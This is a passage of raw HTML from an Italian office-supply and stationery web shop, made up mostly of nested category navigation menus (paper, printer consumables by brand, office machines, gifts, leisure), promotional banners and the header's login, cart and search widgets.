                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/44-cucitrici-e-levapunti" data-depth="1"
                              >
                                                  CUCITRICI E LEVAPUNTI
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/49-forbici-e-taglierine" data-depth="1"
                              >
                                                  FORBICI E TAGLIERINE
              </a>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/53-lavagne-e-varie" data-depth="1"
                              >
                                                  LAVAGNE E VARIE
              </a>
                          </li>
                    <li class="category" id="category-55">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/55-materiale-scolastico" data-depth="1"
                              >
                                                  MATERIALE SCOLASTICO
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/63-portacorrispondenza-" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_89279" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                PORTACORRISPONDENZA
              </a>
                            <div  class="collapse" id="top_sub_menu_89279">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/223-portadepliant-cestini" data-depth="2"
                              >
                                                  PORTADEPLIANT / CESTINI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-65">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/65-prodotti-per-imballo" data-depth="1"
                              >
                                                  PRODOTTI PER IMBALLO
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/69-quaderni" data-depth="1"
                              >
                                                  QUADERNI
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/71-rotoli-macchine" data-depth="1"
                              >
                                                  ROTOLI MACCHINE
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/74-scrittura-e-correzione" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_71415" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                SCRITTURA E CORREZIONE
              </a>
                            <div  class="collapse" id="top_sub_menu_71415">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/239-refill" data-depth="2"
                              >
                                                  REFILL
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/241-correttori" data-depth="2"
                              >
                                                  CORRETTORI
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/243-sferografiche" data-depth="2"
                              >
                                                  SFEROGRAFICHE
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/256-marker" data-depth="2"
                              >
                                                  MARKER
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/78-timbri-e-accessori" data-depth="1"
                              >
                                                  TIMBRI E ACCESSORI
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/192-pronto-soccorso" data-depth="1"
                              >
                                                  PRONTO SOCCORSO
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/198-prodotti-di-pulizia" data-depth="1"
                              >
                                                  PRODOTTI DI PULIZIA
              </a>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/210-modulistica" data-depth="1"
                              >
                                                  MODULISTICA
              </a>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/229-carta" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_20046" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                CARTA
              </a>
                            <div  class="collapse" id="top_sub_menu_20046">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/232-inkjet" data-depth="2"
                              >
                                                  INKJET
              </a>
                          </li>
                    <li class="category current " id="category-233">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/233-adesiva" data-depth="2"
                              >
                                                  ADESIVA
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/244-modulo-continuo" data-depth="2"
                              >
                                                  MODULO CONTINUO
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
              </ul>
       <section id="bonbannersmenu">
  <div class="container">
    <ul class="row">
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/ricerca?controller=search&amp;search_query=Elmer%27s+" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/6fbf9b2cf86886a688af949f8125fd2960ad532f_colla glitter.png"
          alt="Colla  Elmer&#039;s " />
        <div class="banner-inner">
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/3-scuola" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/sample-2.jpg"
          alt="Zaini scuola" />
        <div class="banner-inner">
                    <h4>Nuovi arrivi</h4>
<h3>Zaini Scuola 2021</h3>
<p>Gli indispensabili</p>
<p><span>Ordina ora!</span></p>
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/29-aree-esterne" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/dde6f2536d59d5f4ad025d1af5a5f826261158df_Speciale Aree esterne.png"
          alt="aree esterne" />
        <div class="banner-inner">
                    <h4>Aree Esterne</h4>
<h3>Arreda il relax !</h3>
<p>eccezionale !!</p>
<p><span>Shop Now!</span></p>
                  </div>
        </a>
      </li>
          </ul>
  </div>
</section>
    
               
              </div>
              
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/12-informatica" data-depth="0"
                              >
                                                                                                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_68217" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                INFORMATICA
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_68217">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/35-carte-e-lucidi" data-depth="1"
                              >
                                                  CARTE E LUCIDI
              </a>
                          </li>
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/37-cavi-e-adattatori" data-depth="1"
                              >
                                                  CAVI E ADATTATORI
              </a>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/38-cd-dvd" data-depth="1"
                              >
                                                  CD - DVD
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/40-consumabili" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_13961" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                CONSUMABILI
              </a>
                            <div  class="collapse" id="top_sub_menu_13961">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/80-brother" data-depth="2"
                              >
                                                  BROTHER
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/81-canon" data-depth="2"
                              >
                                                  CANON
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/82-compuprint" data-depth="2"
                              >
                                                  COMPUPRINT
              </a>
                          </li>
                    <li class="category" id="category-83">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/83-dell" data-depth="2"
                              >
                                                  DELL
              </a>
                          </li>
                    <li class="category" id="category-84">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/84-epson" data-depth="2"
                              >
                                                  EPSON
              </a>
                          </li>
                    <li class="category" id="category-86">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/86-hp" data-depth="2"
                              >
                                                  HP
              </a>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/87-ibm" data-depth="2"
                              >
                                                  IBM
              </a>
                          </li>
                    <li class="category" id="category-88">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/88-inkjet-compatibili" data-depth="2"
                              >
                                                  INKJET COMPATIBILI
              </a>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/89-konica-minolta" data-depth="2"
                              >
                                                  KONICA/MINOLTA
              </a>
                          </li>
                    <li class="category" id="category-90">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/90-kyocera" data-depth="2"
                              >
                                                  KYOCERA
              </a>
                          </li>
                    <li class="category" id="category-91">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/91-lexmark" data-depth="2"
                              >
                                                  LEXMARK
              </a>
                          </li>
                    <li class="category" id="category-92">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/92-mannesmann" data-depth="2"
                              >
                                                  MANNESMANN
              </a>
                          </li>
                    <li class="category" id="category-93">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/93-mita" data-depth="2"
                              >
                                                  MITA
              </a>
                          </li>
                    <li class="category" id="category-94">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/94-nastri-compatibili" data-depth="2"
                              >
                                                  NASTRI COMPATIBILI
              </a>
                          </li>
                    <li class="category" id="category-95">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/95-oki" data-depth="2"
                              >
                                                  OKI
              </a>
                          </li>
                    <li class="category" id="category-96">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/96-olivetti" data-depth="2"
                              >
                                                  OLIVETTI
              </a>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/97-panasonic" data-depth="2"
                              >
                                                  PANASONIC
              </a>
                          </li>
                    <li class="category" id="category-99">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/99-ricoh" data-depth="2"
                              >
                                                  RICOH
              </a>
                          </li>
                    <li class="category" id="category-100">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/100-samsung" data-depth="2"
                              >
                                                  SAMSUNG
              </a>
                          </li>
                    <li class="category" id="category-101">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/101-sharp" data-depth="2"
                              >
                                                  SHARP
              </a>
                          </li>
                    <li class="category" id="category-102">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/102-toner-compatibili" data-depth="2"
                              >
                                                  TONER COMPATIBILI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/47-ergonomia-e-ambiente-di-lavoro" data-depth="1"
                              >
                                                  ERGONOMIA E AMBIENTE DI LAVORO
              </a>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/51-hard-disk" data-depth="1"
                              >
                                                  HARD DISK
              </a>
                          </li>
                    <li class="category" id="category-54">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/54-lettori-card" data-depth="1"
                              >
                                                  LETTORI CARD
              </a>
                          </li>
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/58-monitor" data-depth="1"
                              >
                                                  MONITOR
              </a>
                          </li>
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/60-parti-di-ricambio" data-depth="1"
                              >
                                                  PARTI DI RICAMBIO
              </a>
                          </li>
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/61-pen-drive" data-depth="1"
                              >
                                                  PEN-DRIVE
              </a>
                          </li>
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/62-periferiche-e-software" data-depth="1"
                              >
                                                  PERIFERICHE E SOFTWARE
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/67-protezione-e-manutenzione" data-depth="1"
                              >
                                                  PROTEZIONE E MANUTENZIONE
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/193-macchine-ufficio" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_34261" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                MACCHINE UFFICIO
              </a>
                            <div  class="collapse" id="top_sub_menu_34261">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/194-distruggidocumenti" data-depth="2"
                              >
                                                  DISTRUGGIDOCUMENTI
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/195-etichettatrice" data-depth="2"
                              >
                                                  ETICHETTATRICE
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/196-rilegatrici-e-accessori" data-depth="2"
                              >
                                                  RILEGATRICI E ACCESSORI
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/197-stampanti" data-depth="2"
                              >
                                                  STAMPANTI
              </a>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/228-plastificatrici-e-accessori" data-depth="2"
                              >
                                                  PLASTIFICATRICI e ACCESSORI
              </a>
                          </li>
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/274-videoproiettori" data-depth="2"
                              >
                                                  VIDEOPROIETTORI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/202-hardware" data-depth="1"
                              >
                                                  HARDWARE
              </a>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/203-videoproiettori" data-depth="1"
                              >
                                                  VIDEOPROIETTORI
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/273-batterie" data-depth="1"
                              >
                                                  BATTERIE
              </a>
                          </li>
              </ul>
       <section id="bonbannersmenu">
  <div class="container">
    <ul class="row">
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/ricerca?controller=search&amp;search_query=Elmer%27s+" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/6fbf9b2cf86886a688af949f8125fd2960ad532f_colla glitter.png"
          alt="Colla  Elmer&#039;s " />
        <div class="banner-inner">
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/3-scuola" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/sample-2.jpg"
          alt="Zaini scuola" />
        <div class="banner-inner">
                    <h4>Nuovi arrivi</h4>
<h3>Zaini Scuola 2021</h3>
<p>Gli indispensabili</p>
<p><span>Ordina ora!</span></p>
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/29-aree-esterne" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/dde6f2536d59d5f4ad025d1af5a5f826261158df_Speciale Aree esterne.png"
          alt="aree esterne" />
        <div class="banner-inner">
                    <h4>Aree Esterne</h4>
<h3>Arreda il relax !</h3>
<p>eccezionale !!</p>
<p><span>Shop Now!</span></p>
                  </div>
        </a>
      </li>
          </ul>
  </div>
</section>
    
               
              </div>
              
                          </li>
                    <li class="category" id="category-8">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/8-articoli-regalo" data-depth="0"
                              >
                                                                  <span class="label-menu-sale">Sale</span>
                                                                                                                                    <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_72449" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                ARTICOLI REGALO
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_72449">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-59">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/59-oggettistica" data-depth="1"
                              >
                                                  OGGETTISTICA
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/72-scrittura" data-depth="1"
                              >
                                                  SCRITTURA
              </a>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/205-puzzle" data-depth="1"
                              >
                                                  PUZZLE
              </a>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/206-giochi-di-societa-" data-depth="1"
                              >
                                                  GIOCHI DI SOCIETA&#039;
              </a>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/208-giocattolo" data-depth="1"
                              >
                                                  GIOCATTOLO
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/258-natale" data-depth="1"
                              >
                                                  NATALE
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/266-confezionamento" data-depth="1"
                              >
                                                  CONFEZIONAMENTO
              </a>
                          </li>
              </ul>
       <section id="bonbannersmenu">
  <div class="container">
    <ul class="row">
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/ricerca?controller=search&amp;search_query=Elmer%27s+" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/6fbf9b2cf86886a688af949f8125fd2960ad532f_colla glitter.png"
          alt="Colla  Elmer&#039;s " />
        <div class="banner-inner">
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/3-scuola" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/sample-2.jpg"
          alt="Zaini scuola" />
        <div class="banner-inner">
                    <h4>Nuovi arrivi</h4>
<h3>Zaini Scuola 2021</h3>
<p>Gli indispensabili</p>
<p><span>Ordina ora!</span></p>
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/29-aree-esterne" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/dde6f2536d59d5f4ad025d1af5a5f826261158df_Speciale Aree esterne.png"
          alt="aree esterne" />
        <div class="banner-inner">
                    <h4>Aree Esterne</h4>
<h3>Arreda il relax !</h3>
<p>eccezionale !!</p>
<p><span>Shop Now!</span></p>
                  </div>
        </a>
      </li>
          </ul>
  </div>
</section>
    
               
              </div>
              
                          </li>
                    <li class="category" id="category-9">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/9-tempo-libero" data-depth="0"
                              >
                                                                                                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_74780" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                TEMPO LIBERO
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_74780">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/29-aree-esterne" data-depth="1"
                              >
                                                  AREE ESTERNE
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/132-attrezzi-a-batteria" data-depth="1"
                              >
                                                  ATTREZZI A BATTERIA
              </a>
                          </li>
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/175-snack-per-animali" data-depth="1"
                              >
                                                  SNACK PER ANIMALI
              </a>
                          </li>
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/168-pulizia-e-cura-animali" data-depth="1"
                              >
                                                  PULIZIA E CURA ANIMALI
              </a>
                          </li>
                    <li class="category" id="category-150">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/150-giochi-per-animali" data-depth="1"
                              >
                                                  GIOCHI PER ANIMALI
              </a>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/152-irrigazione" data-depth="1"
                              >
                                                  IRRIGAZIONE
              </a>
                          </li>
                    <li class="category" id="category-142">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/142-coperture-da-esterno" data-depth="1"
                              >
                                                  COPERTURE DA ESTERNO
              </a>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/178-pulizia" data-depth="1"
                              >
                                                  PULIZIA
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/199-gonfiabili" data-depth="1"
                              >
                                                  GONFIABILI
              </a>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/216-attrezzi" data-depth="1"
                              >
                                                  ATTREZZI
              </a>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/217-coperture" data-depth="1"
                              >
                                                  COPERTURE
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/265-food-e-catering" data-depth="1"
                              >
                                                  FOOD e CATERING
              </a>
                          </li>
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/276-mare" data-depth="1"
                              >
                                                  MARE
              </a>
                          </li>
              </ul>
       <section id="bonbannersmenu">
  <div class="container">
    <ul class="row">
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/ricerca?controller=search&amp;search_query=Elmer%27s+" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/6fbf9b2cf86886a688af949f8125fd2960ad532f_colla glitter.png"
          alt="Colla  Elmer&#039;s " />
        <div class="banner-inner">
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/3-scuola" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/sample-2.jpg"
          alt="Zaini scuola" />
        <div class="banner-inner">
                    <h4>Nuovi arrivi</h4>
<h3>Zaini Scuola 2021</h3>
<p>Gli indispensabili</p>
<p><span>Ordina ora!</span></p>
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/29-aree-esterne" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/dde6f2536d59d5f4ad025d1af5a5f826261158df_Speciale Aree esterne.png"
          alt="aree esterne" />
        <div class="banner-inner">
                    <h4>Aree Esterne</h4>
<h3>Arreda il relax !</h3>
<p>eccezionale !!</p>
<p><span>Shop Now!</span></p>
                  </div>
        </a>
      </li>
          </ul>
  </div>
</section>
    
               
              </div>
              
                          </li>
                    <li class="link" id="lnk-scarablog">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/ScaraBlog.html" data-depth="0"
                 target="_blank"               >
                                                                                          <span class="label-menu-hot">Hot</span>
                                                                        ScaraBlog
              </a>
                          </li>
              </ul>
          
    <div class="clearfix"></div>
</div>    <div id="_desktop_user_info">
        <div class="user-info">
                        <a class="bon-tooltip" href="https://www.scarabocchio.it/account" rel="nofollow">
                <i class="fl-line-icon-set-profile7"></i></a>
                        <div class="bon-login-popup">
                <div class="bon-login-popup-button">
                                        <a class="bon-login btn btn-primary" href="https://www.scarabocchio.it/account" rel="nofollow">Accedi
                    </a>
                    <a class="bon-login btn btn-primary" href="https://www.scarabocchio.it/login?create_account=1" rel="nofollow">Create
                        account
                    </a>
                    
<div id="bon-googlelogin-button" class="bon-googlelogin-button btn">Google Login</div>

<div id="fb-root"></div>
<a class="bon-facebooklogin-button btn" onclick="return fblogin();" href="javascript:void(0);"
     data-button-type="login_with" data-layout="default" data-use-continue-as="true">
          Facebook Login
</a>


 

                                    </div>

            </div>
        </div>
    </div><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.scarabocchio.it/module/ps_shoppingcart/ajax">
      <div class="header">
      <div class="no-items alert alert-info">There are no more items in your cart</div>


        <a class="bon-tooltip" rel="nofollow" href="//www.scarabocchio.it/carrello?action=show">

               <i class="fl-line-icon-set-shopping63"></i>

        <span class="cart-products-count">0</span>
          </a>

    </div>

  </div>
</div>

<div id="_desktop_search_widget" class="bonsearch" data-search-controller-url="https://www.scarabocchio.it/ricerca">
        <span class="bonsearch_button current">
            <i class="fl-line-icon-set-magnification3"></i>
        </span>
      <div class="bonsearch_box bon_drop_down">
        <form method="get" action="https://www.scarabocchio.it/ricerca" id="searchbox">
            <input type="hidden" name="controller" value="search" />
            <input type="text" id="input_search" name="search_query" placeholder="Search" class="ui-autocomplete-input" autocomplete="off" />
            <button class="bonsearch_btn" type="submit"></button>
            <div id="search_popup"></div>
        </form>
      </div>
</div>

<div id="bonwishlist">
    <div class="block-wishlist">
        <a class="wishlist-tooltip" href="#">
            <i class="fl-line-icon-set-heart66"></i>
            <span id="wishlist-count" class="wishlist-count"> </span>
        </a>
        <div id="wishlist-popup">
            <div class="wishlist-wrapper">
                                    <h6 class="no-items alert alert-info">There are no more items in your wishlist
                    </h6>
                            </div>
        </div>
        <h6 class="no-items-js alert alert-info">There are no more items in your wishlist
        </h6>
    </div>
</div>
          <div id="_desktop_setting-header">
            <i class="current fl-line-icon-set-cogwheel8"></i>
            <div class="setting-header-inner"></div>
          </div>


          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
          
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
                  

                  
                      
  <nav data-depth="4" class="breadcrumb hidden-sm-down revealOnScroll animated fadeInUp"
    data-animation="fadeInUp">
    <div class="breadcrumb-wrapper">
      <div class="container">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
                    
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.scarabocchio.it/">
